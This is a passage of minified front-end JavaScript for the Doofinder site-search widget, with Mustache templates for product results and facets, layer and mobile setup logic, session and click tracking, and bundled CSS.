fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">\n              <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/>\n              <path d="M0 0h24v24H0z" fill="none"/>\n          </svg>\n        </a>\n      </div>\n      <div class="df-aside__content">\n        <div id="df-aside__content__{{ mainContainerId }}"></div>\n      </div>\n    </div>\n    <div class="df-main">\n      {{#showHeader}}\n        <div class="df-header" id="df-header__{{ mainContainerId }}"></div>\n      {{/showHeader}}\n      <div class="df-results" id="df-results__{{ mainContainerId }}">\n        <div id="df-results__content__{{ mainContainerId }}" class="df-results__content"></div>\n      </div>\n      <div id="doofinderLogo">\n        <a href="http://www.doofinder.com?mktcod=REF1" target="_blank">\n          Powered&nbsp;by&nbsp;<i class="doofinder-logo-small">Doofinder</i>\n        </a>\n      </div>\n    </div>\n </div>\n</div>\n\n',i='<div> \n  <a class="df-icon" href="#" data-viewmode=""> \n    <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"> \n        <path d="M4 18h17v-6H4v6zM4 5v6h17V5H4z"/>\n        <path d="M0 0h24v24H0z" fill="none"/>\n    </svg>\n  </a>\n  <a class="df-icon" href="#" data-viewmode="df-layer--grid">\n    <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">\n        <path d="M4 11h5V5H4v6zm0 7h5v-6H4v6zm6 0h5v-6h-5v6zm6 0h5v-6h-5v6zm-6-7h5V5h-5v6zm6-6v6h5V5h-5z"/>\n        <path d="M0 0h24v24H0z" fill="none"/>\n    </svg>\n  </a>\n</div>\n<div>\n  <span>{{#translate}}Results{{/translate}}: <span>{{ total }}</span></span>\n</div>\n<div>\n  <a class="df-icon df-icon--close" href="#" data-close>\n    <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">\n        <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/>\n        <path d="M0 0h24v24H0z" fill="none"/>\n    </svg>\n  </a>\n</div>',p='{{#terms.length}}\n<div class="df-panel {{#any_selected}}df-panel--collapse{{/any_selected}}" data-facet="{{name}}">\n  <a href="#" class="df-panel__title" data-toggle="panel">{{label}}{{#any_selected}} <span class="df-panel__subtitle">({{ total_selected }})</span>{{/any_selected}}</a>\n  <div class="df-panel__content">\n    {{#terms}}\n        <a class="df-term{{#selected}} df-term--selected{{/selected}}{{#df-hidden }}{{index}}:{{size}}:{{selected}}{{/df-hidden}}" {{#extra-content}}{{index}}:{{size}}{{/extra-content}}\n          data-facet="{{name}}" data-value="{{ key }}" href="#">\n          {{ key }}\n          <span class="df-term__count">{{ doc_count }}</span>\n        </a>\n\n    {{/terms}}\n\n    {{#show-more-button}}{{terms.length}}:{{size}}{{/show-more-button}}\n  </div>\n</div>\n{{/terms.length}}\n',m='<div class="df-panel" data-facet="{{ name }}">\n    <a href="#" class="df-panel__title" data-toggle="panel">{{ label }}</a>\n\n    <div class="df-panel__content">\n        <div class="{{ sliderClassName }}" data-facet="{{ name }}"></div>\n    </div>\n</div>',n='{{#is_first }}\n    {{#banner}}\n    <div class="df-banner">\n        <a {{#banner.blank}}target="_blank"{{/banner.blank}} href="{{banner.link}}"><img src="{{banner.image}}"/></a>\n    </div>\n    {{/banner}}\n{{/is_first}}\n{{#total}}\n    {{#results}}\n      <div class="df-results__item">\n      <div class="df-card">\n        {{#image_link}}\n        <a class="df-card__image" href="{{#url-params}}{{link}}{{/url-params }}" data-df-hitcounter="{{dfid}}">\n          <img src="{{#remove-protocol}}{{image_link}}{{/remove-protocol}}" alt="{{title}}">\n        </a>\n        {{/image_link}}\n        <div class="df-card__content">\n          <a class="df-card__content__block" data-df-hitcounter="{{dfid}}" href="{{#url-params}}{{link}}{{/url-params}}">\n            <div class="df-card__title">{{title}}</div>\n            <div class="df-card__description">{{{description}}}</div>\n            {{#sale_price}}\n              <div class="df-card__price">\n                <span class="df-card__old-price">{{#format-currency}}{{price}}{{/format-currency}}</span>\n                <span class="df-card__sale-price">{{#format-currency}}{{sale_price}}{{/format-currency}}</span>\n              </div>\n            {{/sale_price}}\n            {{^sale_price}}{{#price}}\n              <div class="df-card__price">\n                <span class="df-card__regular-price">{{#format-currency}}{{price}}{{/format-currency}}</span>\n              </div>\n            {{/price}}{{/sale_price}}\n          </a>\n\n          {{#add_to_cart}}\n            <div class="df-card__content__block">\n              <a class="df-btn df-btn--block df-card__addtocart" href="{{add_to_cart}}">{{#translate}}Add to Cart{{/translate}}</a>\n            </div>\n          {{/add_to_cart}}\n        </div>\n      </div>\n    </div>\n    {{/results}}\n {{/total}}\n{{^total}}\n<div class="df-card">{{#translate}}Sorry, no results found.{{/translate}}</div>\n{{/total}}\n',d=function(){function b(a,c,d,f){var g,k,l,o,q,r,s,t,u,v,w,x;this.mainContainerId=c,this.controller=d,null==f&&(f={}),f=h(!0,{mobileLayer:!0,showInMobile:!1,googleAnalytics:!0,zone:"eu1",filters:{},urlHash:!0,display:{lang:"en",captureLength:3,wait:43,template:j,results:{initialLayout:"grid",containerId:"df-results__"+f.mainContainerId,template:n},header:{containerId:"df-header__"+f.mainContainerId,template:i,show:!0},facets:{custom:[],containerId:"df-aside__content__"+f.mainContainerId,shownTerms:10,termsTemplate:p,rangeTemplate:m}}},f),this.leftover=0,this.productClicked=!1,this.display=h(!0,{},f.display),this.urlHash=f.urlHash,this.facetsContainers=[],this.googleAnalytics=f.googleAnalytics,this.queryInputSelector=a,this.callbacks=f.callbacks||{},this.redirections=this.__getRedirections(f),this.display.translations=h(!0,{},b.defaultTranslations[f.display.lang]||b.defaultTranslations.en),h(!0,this.display.translations,f.display.translations||{}),this.template=this.display.template,this.isMobileVersion=f.mobileVersion,this.mobile=h(!0,f.mobile,{lang:this.display.lang||"en"}),t=f.searchParams;for(o in t)x=t[o],this.controller.setSearchParam(o,x);if(f.checkoutURL&&"string"==typeof f.checkoutURL)for(w=f.checkoutURL.split(","),l=0,q=w.length;l<q;l++){v=w[l];try{r=v.replace("*",".*").replace(/\?/g,"\\?"),r=RegExp(""+r),r.test(window.location.href)&&(this.session=new e("doofhit"+this.controller.hashid),this.session.init("session_id",1),this.session.isNew||(u=this.session.get("session_id")||"ffffffffffffffffffffffffffffffff",g=this.session.get("dfid")||"fake_dfid",s=this.session.get("query")||"fake_query",this.controller.registerCheckout(u,{query:s})),this.session.deleteCookie())}catch(a){k=a,console.warn(k.message)}}}return b.defaultTranslations=a("./translations"),b.prototype.__getRedirections=function(a){return!(!a.redirections||!Object.keys(a.redirections).length||!Object.keys(a.redirections.exact_match).length&&!Object.keys(a.redirections.broad_match).length)&&a.redirections},b.prototype.__checkQueryInput=function(){var a;return a=c(this.queryInputSelector),this.isMobileVersion&&this.mobile&&this.mobile.queryInput&&(a=c(this.mobile.queryInput)),a.element&&!(a.element.length>1)},b.prototype.place=function(){var a,b,d,e,f;if(e=document.getElementById(this.mainContainerId),e&&e.remove(),f=this,a=c(this.display.appendTo)||c(document.body),b=h(!0,{mainContainerId:this.mainContainerId,showHeader:this.display.header.show,translate:function(){return function(a,b){var c;return c=b(a),f.display.translations&&Object.keys(f.display.translations).indexOf(c)>-1?f.display.translations[c]:c}}},this.display.templateVars||{}),a.append(l.render(this.template,b)),this.layer=c("#"+this.mainContainerId),this.layer.hide(),d="df-layer--grid","grid"===this.display.results.initialLayout?this.layer.addClass(d):this.layer.removeClass(d),this.display.hasFacets)return this.initFacetsContainer()},b.prototype.initFacetsContainer=function(){if(this.layer.addClass("df-layer--with-facets"),this.layer.find(".df-aside").first().css("width",this.display.facets.width),this.facetsContainer=c("#"+this.display.facets.containerId),this.facetsContainer)return this.facetsContainer.css("width","")},b.prototype.addFacetWidget=function(a){var b,c,d,e,f,g;return"terms"===a.type?(b="TermFacet",a.template||(a.template=this.display.facets.termsTemplate)):(b="RangeFacet",a.template||(a.template=this.display.facets.rangeTemplate)),a.numericFormat?a.format=this.__obtainFormat(a.numericFormat):/price/.test(a.name)&&(f=this,a.format=this.__obtainFormat(f.display.currency)),g=this.display.translations,a.templateFunctions=h(!0,{"df-hidden":function(){return function(a,b){var c,d,e,f;if(d=b(a).split(":"),c=parseInt(d[0]),f=parseInt(d[1]),e=d[2],c>=f&&"0"===e)return" df-hidden"}},"extra-content":function(){return function(a,b){var c,d,e;if(d=b(a).split(":"),c=parseInt(d[0]),e=parseInt(d[1]),c>=e)return"data-extra-content"}},"show-more-button":function(){return function(a,b){var c,d,e,f,h;if(d=b(a).split(":"),c=parseInt(d[0]),f=parseInt(d[1]),e=g["View more..."],h=g["View less..."],c>=f)return'<button type="button" class="df-btn df-btn--block df-btn--small df-btn--plain" data-toggle="extra-content" data-text-normal="'+e+' "data-text-toggle="'+h+'">'+e+"</button>"}}},a.templateFunctions||{}),a.templateVars=h(!0,{label:a.label,size:a.shownTerms||this.display.facets.shownTerms},a.templateVars||{}),e=this.display.facets.custom.indexOf(a),c="df_"+e+"_"+this.mainContainerId,this.facetsContainers.push(c),d="#"+c,this.facetsContainer&&this.facetsContainer.append("<div id='"+c+"'></div>"),this.controller.addWidget(new q[b](d,a.name,a))},b.prototype.addWidgets=function(){var a,b,c,d,e,f;this.__checkQueryInput()||console.warn("Doofinder: QueryInput not properly configured. It doesn't exist or more than one input have the same selector.");try{this.queryInputWidget=new q.QueryInput(this.queryInputSelector,{captureLength:this.display.captureLength,wait:this.display.wait}),this.controller.addWidget(this.queryInputWidget)}catch(b){a=b,console.warn("Doofinder: There's no query input. "+a)}if(this.display.facets)for(e=this.display.facets.custom,c=0,d=e.length;c<d;c++)b=e[c],this.addFacetWidget(b);if(f=h(!0,{translations:this.display.translations,currency:this.display.currency},this.display.results||{}),this.resultsWidget=new q.ScrollResults("#"+this.display.results.containerId,f),this.controller.addWidget(this.resultsWidget),!this.display.header.pop)return this.headerWidget=new q.Display("#"+this.display.header.containerId,this.display.header.template,f),this.controller.addWidget(this.headerWidget)},b.prototype.hide=function(){var a,b,d,e;for(this.display.closeOnClick||c(this.queryInputSelector).val(""),this.urlHash&&window.history.replaceState({},".","#"),c(""+this.display.header.containerId).empty(),d=this.controller.widgets,a=0,b=d.length;a<b;a++)e=d[a],e.clean();return this.layer.hide()},b.prototype.start=function(){var a;if(a=this,this.controller.bind("df:error_received",function(b){var c,d,e,f,g;for(e=404===b?"No SearchEngine Found. Instant Search not available":"Internal Server Error",document.getElementById(a.display.results.containerId).innerHTML=e,f=a.controller.widgets,c=0,d=f.length;c<d;c++)g=f[c],g.render({error:e});if(!a.hidden)return a.layer.show()}),this.controller.bind("df:results_received",function(b){if("undefined"!=typeof a.callbacks.resultsReceived&&a.callbacks.resultsReceived.constructor===Function&&a.callbacks.resultsReceived(b),a.hidden||a.layer.show(),b.results.length)return a.layer.find(".df-empty").each(function(a){return c(a).remove()})}),this.queryInputWidget.bind("df:typing_stopped",function(b){var c;if(a.session&&!a.session.deleted||(c=k(navigator.userAgent+" "+navigator.language+" "+window.location.host+" "+(new Date).getTime()+" "+String(Math.floor(1e4*Math.random()))),a.session=new e("doofhit"+a.controller.hashid),a.session.init(c,1),a.session.isNew&&a.controller.registerSession(c)),a.session.set("query",a.controller.status.params.query,1),a.googleAnalytics||null===a.googleAnalytics)return o({eventCategory:"doofinder",eventAction:"search/"+a.controller.hashid,eventLabel:b})}),this.headerWidget&&this.headerWidget.bind("df:rendered",function(b){var d,e;return e=a.layer.find("a[data-viewmode]"),d=[],e.each(function(a){var b;if(b=c(a).data("viewmode"))return d.push(b)}),e.each(function(b){return c(b).on("click",function(b){var e;if(b.preventDefault(),d.forEach(function(b){if(a.layer.hasClass(b))return a.layer.removeClass(b)}),e=c(this).data("viewmode"))return a.layer.addClass(e)})})}),this.resultsWidget.bind("df:rendered",function(b){var d,e,f,g,h,i,j,k,l,m,n,o;if(a.urlHash&&!a.hidden&&(g=a.controller.statusQueryString("#/"+a.mainContainerId+"/"),k=window.location.origin||window.location.protocol+"//"+window.location.host,d=""+k+window.location.pathname+window.location.search,window.history.replaceState({},".",""+d+g)),b.results.length&&(i=parseFloat(a.layer.find(".df-results__item").width()),m=c("#"+a.display.results.containerId),n=parseFloat(m.width()),o=Math.floor((n+1)/i),a.leftover=o-(b.results.length-a.leftover)%o,a.leftover!==1/0))for(h=j=1,l=a.leftover;1<=l?j<=l:j>=l;h=1<=l?++j:--j)m.children().first().append('<div class="df-results__item df-empty"></div>');if(f=c(this).height(),e=m?m.height():0,!isNaN(f)&&!isNaN(e)&&f<e&&b.page*a.rpp<b.total)return a.controller.nextPage()}),this.layer.on("click","a[data-df-hitcounter]",function(b){var d,e,f;if(!a.productClicked)return d=c(this).data("df-hitcounter"),f=c(this).attr("href"),a.session&&(e=a.session.get("session_id")||"ffffffffffffffffffffffffffffffff",a.controller.registerClick(d,{sessionId:e}),a.session.set("dfid",d,1),a.session.set("query",a.controller.status.params.query,1)),"undefined"!=typeof a.callbacks.hit&&a.callbacks.hit.constructor===Function&&a.callbacks.hit(b,f),(a.googleAnalytics||null===a.googleAnalytics)&&o({eventCategory:"doofinder",eventAction:"click/"+a.controller.hashid,eventLabel:f}),a.productClicked=!0}),this.layer.on("click","[data-close]",function(b){return b.preventDefault(),a.hide()}),c(document).on("keyup",function(b){if(27===b.keyCode)return a.hide()}),this.layer.on("click",'[data-toggle="panel"]',function(a){return a.preventDefault(),this.parentElement.classList.toggle("df-panel--collapse")}),this.layer.on("click",'[data-toggle="extra-content"]',function(a){var b,d,e;return b=this,e=b.textContent,b.textContent=e.trim()===this.getAttribute("data-text-normal").trim()?this.getAttribute("data-text-toggle"):this.getAttribute("data-text-normal"),d=c(this).parent().find("[data-extra-content]"),d.each(function(a){if(!c(a).hasClass("df-term--selected"))return c(a).toggleClass("df-hidden")})}),window.location.hash&&this.urlHash&&window.location.hash.indexOf(this.mainContainerId)>-1&&(document.querySelector(this.queryInputSelector).value=this.controller.setStatusFromString(window.location.hash,"#/"+this.mainContainerId+"/")),this.redirections)return c(this.queryInputSelector).on("keyup",function(b){var d,e,f,g,h;if(13===b.keyCode){if(h=c(a.queryInputSelector).val().toLowerCase(),f=a.redirections.exact_match[h],null==f){e=a.redirections.broad_match;for(d in e)g=e[d],h.indexOf(d)>=0&&(f=g)}if(null!=f)return b.preventDefault(),document.location=f}})},b.prototype.__obtainFormat=function(a){var b;return b=function(b){var c,d,e,f,g,h,i,j;return b||0===b?(i="undefined"==typeof a.precision?2:a.precision,d=a.decimal||".",j=a.thousand||"",h=Math.pow(10,i),g=(Math.round(b*h)/h).toFixed(i),f=g<0?"-":"",c=""+parseInt(Math.abs(g||0).toFixed(i),10),e=c.length>3?c.length%3:0,g=f+(e?c.substr(0,e)+j:"")+c.substr(e).replace(/(\d{3})(?=\d)/g,"$1"+j)+(i?d+Math.abs(g).toFixed(i).split(".")[1]:""),a.format.replace(/%s/g,a.symbol).replace(/%v/g,g)):""}},b}(),b.exports=d}).call(this)},{"./translations":76,"./util":77,doofinder:4}],71:[function(a,b,c){(function(){var c,d,e,f,g,h,i;f=a("doofinder"),g=f.util.extend,e=f.util.bean,c=f.util.dfdom,h=a("./mobile/layer"),i=a("./util").viewPortWidth,a("./doofinder.css"),d=function(){function a(a,b,c){var d,e,h,i,j,k;this.initial=a,this.layerClass=c,Object.freeze(b),Object.defineProperty(this,"serverOptions",{value:b}),d=function(a){var b,c,d,e;if(null!=a.display&&null!=a.display.facets&&null!=a.display.facets.custom)for(e=a.display.facets.custom,c=0,d=e.length;c<d;c++)if(b=e[c],null!=b.template)return!0;return null!=a.display&&null!=a.display.facets&&a.display.facets.termsTemplate};try{d(this.initial)&&(h=this.initial.hashid,k=this.initial.zone,i=k+"-search.doofinder.com",j=new f.util.http,j.request({host:i,path:"/5/stuff?hashid="+h+"&data=has+terms+template"},function(){}))}catch(a){e=a,console.warn("Doofinder Logging If TermsTemplate: "+e)}this.defaultMobileOptions=g(!0,{display:{appendTo:null},maxWidth:767,launchOnClick:!1,form:{css:null,wraps:null},endpoint:this.serverOptions.mobile&&this.serverOptions.mobile.endpoint?this.serverOptions.mobile.endpoint:this.initial.zone+"-app.doofinder.com"},this.initial.mobile||{}),this.layerOptions=g(!0,{},{mobile:this.defaultMobileOptions},this.serverOptions,this.initial||{}),!(this.initial.display&&this.initial.display.results&&this.initial.display.results.template)||this.initial.searchParams&&this.initial.searchParams.transformer||g(!0,this.layerOptions,{searchParams:{transformer:null}})}return a.prototype.init=function(a){return null==a&&(a={}),this.layerOptions=g(!0,{},{mobile:this.defaultMobileOptions},this.serverOptions,this.initial||{},a)},a.prototype._mergeFacets=function(){var a,b,c,d,e,f,h,i,j,k,l,m,n,o,p,q,r,s;for(r=[],m=[],b=null==this.layerOptions.display?null:this.layerOptions.display.facets,s=null==this.layerOptions.display?null:this.layerOptions.display.translations,c=g(!0,{},b||{},{translations:s}),n=this.serverOptions.facets,d=0,i=n.length;d<i;d++)q=n[d],r.push(q.name);if(null!=this.layerOptions.display&&null!=this.layerOptions.display.facets&&null!=this.layerOptions.display.facets.custom&&this.layerOptions.display.facets.custom.length)for(o=this.layerOptions.display.facets.custom,f=0,j=o.length;f<j;f++)a=o[f],e=r.indexOf(a.name),e>-1&&(l=g(!0,this.serverOptions.facets[e],a),l=g(!0,{},c,l),m.push(l));else for(p=this.serverOptions.facets,h=0,k=p.length;h<k;h++)q=p[h],l=g(!0,{},c),l=g(!0,l,q),m.push(l);return g(!0,this.layerOptions,{display:{facets:{custom:m}}})},a.prototype.configure=function(){var a,b,d,e,j,k,l;return k=c(this.layerOptions.queryInput),null!=k&&k.off("keydown paste cut input change click"),c("#"+this.layerOptions.mainContainerId).remove(),null==(a=this.layerOptions).display&&(a.display={}),null!=this.serverOptions.facets&&(this._mergeFacets(),this.layerOptions.display.hasFacets=!0),this.layerOptions.display.currency=g(!0,this.serverOptions.currency,this.layerOptions.display.currency||{}),null==this.layerOptions.display.results&&(this.layerOptions.display.results={}),g(!0,this.layerOptions.display.results,{currency:this.layerOptions.display.currency||this.serverOptions.currency}),l={},this.layerOptions.display.results.urlParams&&(l.extraParams=this.layerOptions.display.results.urlParams),this.layerOptions.display.results.queryParam&&(l.queryParam=this.layerOptions.display.results.queryParam),this.layerOptions.display.results.urlParams=l,j=i()<=parseInt(this.layerOptions.mobile.maxWidth)&&this.serverOptions.hasMobileAddon&&!(null!=this.layerOptions.mobileLayer&&this.layerOptions.mobileLayer===!1)&&!this.layerOptions.showInMobile,d=this.serverOptions.is_mobile&&(!this.serverOptions.hasMobileAddon||!this.layerOptions.mobile),j?(e=g(!0,{},this.layerOptions.mobile),g(!0,this.layerOptions,e),delete this.layerOptions.display.facets,b=new f.Client(this.layerOptions.hashid,this.layerOptions.zone,5,null,this.layerOptions.address),this.controller=new f.Controller(b,null,this.layerOptions.searchParams),this.layer=new h(this.controller,this.layerOptions),this.layer.place(),this.layer.addWidgets(),this.layer.start()):d?void 0:(b=new f.Client(this.layerOptions.hashid,this.layerOptions.zone,5,null,this.layerOptions.address),this.controller=new f.Controller(b,null,this.layerOptions.searchParams),this.layer=new this.layerClass(this.controller,this.layerOptions),this.layer.place(),this.layer.addWidgets(),this.layer.start())},a.prototype.reset=function(){return this.init(),this.configure()},a.prototype.remove=function(){return c(this.initial.inputSelector).off("keydown paste cut input change click"),c("#"+this.layerOptions.mainContainerId).remove()},a}(),b.exports=d}).call(this)},{"./doofinder.css":72,"./mobile/layer":75,"./util":77,doofinder:4}],72:[function(a,b,c){var d=a("./../node_modules/cssify"),e='.df-btn--block,.df-card{width:100%}.df-classic,.df-slider,.df-slider *,.df-slider .noUi-pips,.df-slider .noUi-pips *{box-sizing:border-box}.df-card__description,.df-card__image,.df-classic,.df-classic .svg:not(:root),.df-results__item,i.doofinder-logo-small{overflow:hidden}.df-classic,.df-mobile{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}.df-classic .button,.df-classic .select,.df-mobile .button,.df-mobile .select{text-transform:none}.df-btn,.df-card__image,.df-layer--grid .df-card__price,.df-layer--grid .df-card__title,.df-slider .noUi-tooltip,.df-slider .noUi-value{text-align:center}.df-btn,.df-classic .a:active,.df-classic .a:hover,.df-mobile .a:active,.df-mobile .a:hover{outline:0}.df-banner{display:block;margin:0;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%;padding:8px}.df-banner+.df-banner{margin-top:8px}.df-banner img{display:block;max-width:100%;margin:auto}.df-btn{display:inline-block;padding:7px 14px;border:1px solid transparent;vertical-align:middle;font:inherit;font-size:13px;line-height:1.5;text-decoration:none;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.df-classic .progress,.df-mobile .progress,.df-mobile .sub,.df-mobile .sup{vertical-align:baseline}.df-btn--small{padding:3.5px 7px;line-height:1.2}.df-btn--plain{border-width:0}.df-card,.df-term{border:1px solid transparent}.df-card{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;padding:16px}.df-card__content,.df-card__content__block:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal}.df-card__image{-webkit-box-flex:0;-webkit-flex:0 0 105px;-ms-flex:0 0 105px;flex:0 0 105px;display:block;width:105px;height:105px;margin:0 16px 0 0}.df-card__image img{display:block;max-width:100%;height:auto;max-height:100%;margin:auto}.df-card__content{-webkit-box-flex:1;-webkit-flex:1 0 0px;-ms-flex:1 0 0px;flex:1 0 0px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.df-card__content__block{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;display:block;margin:0;padding:0}.df-card__content__block+.df-card__content__block{margin-top:16px}.df-card__content__block:first-child{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-flex:1!important;-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.df-card__content__block:last-child{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.df-card__description{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;margin:16px 0 0;text-overflow:ellipsis}.df-card__price{margin:16px 0 0}.df-card__old-price,.df-card__regular-price,.df-card__sale-price{display:inline-block}.df-card__sale-price{margin-left:8px}.df-card__addtocart{max-width:200px}.df-panel{margin:0 0 16px}.df-panel [class*=grid]{float:none;margin-left:0}.df-panel__title{display:block;padding:8px;margin:0;background:url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2212%22%20height%3D%2212%22%20viewBox%3D%220%200%2012%2012%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%0A%20%20%20%20%3Cg%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%3E%0A%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M10%207L3%207%203%206%2010%206%2010%207%2010%207Z%22%20fill%3D%22%23000000%22/%3E%0A%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M0%200L12%200%2012%2012%200%2012%200%200Z%22/%3E%0A%20%20%20%20%3C/g%3E%0A%3C/svg%3E%0A") right 8px center no-repeat!important;max-height:30px}.df-panel__content{padding:0}.df-panel__content__extra{display:none}.df-term{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:4px 8px;margin-bottom:4px}.df-term__count{margin-left:8px}.df-range{padding:8px}.df-slider{padding:40px 10px}.df-slider .noUi-target,.df-slider .noUi-target *{-webkit-touch-callout:none;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;box-sizing:border-box}.df-slider .noUi-target{position:relative;direction:ltr}.df-slider .noUi-base{width:100%;height:100%;position:relative;z-index:1}.df-slider .noUi-origin{position:absolute;right:0;top:0;left:0;bottom:0;border-radius:2px}.df-slider .noUi-handle{position:relative;z-index:1}.df-slider .noUi-stacking .noUi-handle{z-index:10}.df-slider .noUi-state-tap .noUi-origin{-webkit-transition:left .3s,top .3s;-o-transition:left .3s,top .3s;transition:left .3s,top .3s}.df-slider .noUi-state-drag *{cursor:inherit!important}.df-slider .noUi-base,.df-slider .noUi-handle{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.df-slider .noUi-horizontal .noUi-handle{top:-6px}.df-slider .noUi-vertical{width:18px}.df-slider .noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}.df-slider .noUi-background{background:#FAFAFA}.df-slider .noUi-connect{background:#3FB8AF;-webkit-transition:background 450ms;-o-transition:background 450ms;transition:background 450ms}.df-slider .noUi-target{border-radius:4px;border:1px solid #D3D3D3;box-shadow:inset 0 1px 1px #F0F0F0,0 3px 6px -5px #BBB}.df-slider .noUi-target.noUi-connect{box-shadow:inset 0 0 3px rgba(51,51,51,.45),0 3px 6px -5px #BBB}.df-slider .noUi-draggable{cursor:w-resize}.df-slider .noUi-vertical .noUi-draggable{cursor:n-resize}.df-slider .noUi-handle{border:1px solid #D9D9D9;border-radius:3px;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #EBEBEB,0 3px 6px -3px #BBB}.df-slider .noUi-active{box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #DDD,0 3px 6px -3px #BBB}.df-slider .noUi-handle:after,.df-slider .noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#E8E7E6;left:14px;top:6px}.df-slider .noUi-handle:after{left:17px}.df-slider .noUi-vertical .noUi-handle:after,.df-slider .noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.df-slider .noUi-vertical .noUi-handle:after{top:17px}.df-slider [disabled] .noUi-connect,.df-slider [disabled].noUi-connect{background:#B8B8B8}.df-slider [disabled] .noUi-handle,.df-slider [disabled].noUi-origin{cursor:not-allowed}.df-slider .noUi-pips{position:absolute;color:#999}.df-slider .noUi-value{position:absolute}.df-slider .noUi-value-sub{color:#ccc;font-size:10px}.df-slider .noUi-marker{position:absolute;background:#CCC}.df-slider .noUi-marker-large,.df-slider .noUi-marker-sub{background:#AAA}.df-slider .noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%;z-index:-1}.df-slider .noUi-value-horizontal{-webkit-transform:translate3d(-50%,50%,0);transform:translate3d(-50%,50%,0);font-size:80%}.df-slider .noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.df-slider .noUi-marker-horizontal.noUi-marker-sub{height:10px}.df-slider .noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.df-slider .noUi-value-vertical{-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);padding-left:25px}.df-slider .noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.df-slider .noUi-horizontal,.df-slider .noUi-marker-horizontal.noUi-marker-large{height:8px}.df-slider .noUi-marker-vertical.noUi-marker-sub{width:10px}.df-slider .noUi-marker-vertical.noUi-marker-large{width:15px}.df-slider .noUi-tooltip{display:block;position:absolute;border:1px solid #D9D9D9;border-radius:3px;background:#fff}.df-slider .noUi-horizontal .noUi-handle::before,.df-slider .noUi-target[disabled] .noUi-tooltip{display:none}.df-slider .noUi-vertical .noUi-handle-lower .noUi-tooltip{left:120%}.df-slider .noUi-vertical .noUi-handle-upper .noUi-tooltip{right:120%}.df-slider .noUi-value-horizontal[data-position="0"]{-webkit-transform:translate3d(-8px,60%,0);transform:translate3d(-8px,60%,0);left:0}.df-slider .noUi-value-horizontal[data-position="50"]{-webkit-transform:translate3d(-50%,60%,0);transform:translate3d(-50%,60%,0);left:50%}.df-slider .noUi-value-horizontal[data-position="100"]{-webkit-transform:translate3d(4px,60%,0);transform:translate3d(4px,60%,0);right:0}.df-slider .noUi-background{background-color:#9AA4AC;box-shadow:none}.df-slider .noUi-connect{background-color:#fff;box-shadow:none}.df-slider .noUi-tooltip{font-size:80%;background-color:#b0b0b0;color:#fff;border-width:0;padding:2px 5px;white-space:nowrap}.df-slider .noUi-horizontal .noUi-handle{left:-9px;width:18px;height:18px;border:1px solid #ddd;border-radius:18px;cursor:ew-resize}.df-slider .noUi-target[disabled],.df-slider .noUi-target[disabled] .noUi-handle{cursor:not-allowed}.df-slider .noUi-horizontal .noUi-handle::after{width:8px;height:8px;border-radius:8px;background-color:#9AA4AC;left:4px;top:4px}.df-slider .noUi-horizontal .noUi-handle.noUi-active::after,.df-slider .noUi-horizontal .noUi-handle:hover::after{background-color:#333}.df-slider .noUi-target[disabled],.df-slider .noUi-target[disabled] .noUi-background,.df-slider .noUi-target[disabled] .noUi-connect,.df-slider .noUi-target[disabled] .noUi-handle.noUi-active::after,.df-slider .noUi-target[disabled] .noUi-handle::after,.df-slider .noUi-target[disabled] .noUi-handle:hover::after{background-color:#d2d6da}.df-slider .noUi-horizontal .noUi-handle-upper .noUi-tooltip{right:0;bottom:-24px}.df-slider .noUi-horizontal .noUi-handle-lower .noUi-tooltip{top:-24px}.df-panel--complete 